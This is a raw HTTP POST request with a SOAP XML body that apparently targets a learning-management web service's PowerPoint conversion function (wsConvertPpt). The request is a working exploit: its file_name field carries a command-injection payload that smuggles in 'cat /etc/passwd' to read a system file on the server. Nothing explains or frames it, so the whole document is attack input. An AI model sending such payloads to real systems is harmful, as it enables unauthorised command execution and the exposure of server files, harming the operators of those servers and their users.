POST /main/webservices/additional_webservices.php HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36Connection: closeContent-Length: 880Content-Type: text/xml; charset=utf-8Accept-Encoding: gzip, deflate<?xml version="1.0" encoding="UTF-8"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://mail.cosecadvirtual.com" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ns2="http://xml.apache.org/xml-soap" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:wsConvertPpt><param0 xsi:type="ns2:Map"><item><key xsi:type="xsd:string">file_data</key><value xsi:type="xsd:string"></value></item><item><key xsi:type="xsd:string">file_name</key><value xsi:type="xsd:string">`{}`.pptx'|" |cat /etc/passwd||a #</value></item><item><key xsi:type="xsd:string">service_ppt2lp_size</key><value xsi:type="xsd:string">720x540</value></item></param0></ns1:wsConvertPpt></SOAP-ENV:Body></SOAP-ENV:Envelope>